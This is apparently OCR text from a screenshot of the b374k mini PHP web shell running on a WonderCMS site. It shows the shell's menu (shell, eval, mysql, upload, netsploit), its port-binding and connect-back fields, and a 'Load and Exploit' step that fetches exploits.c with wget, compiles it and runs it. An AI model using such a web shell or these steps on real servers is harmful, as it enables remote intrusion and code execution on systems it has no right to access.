 3.110.32.143/wondercms/files/b374kmini.php?y=/home/trainee/&x=netsploit
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-12-85 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 3.110.32.143 | your ip : 49.36.185.181
safemode OFF
> / home / trainee /
explore shell eval mysql phpinfo netsploit upload mail
Port Binding Connect Back Load and Exploit
Port 13123 IP 49.36.185.181 url www.some-code/exploits.c
Password b374k Port 13123 cmd gcc -o exploits exploits.c;chmod +x exploits;./explo
Use Perl Bind Use Perl Connect wget Go
Jayalah Indonesiaku ©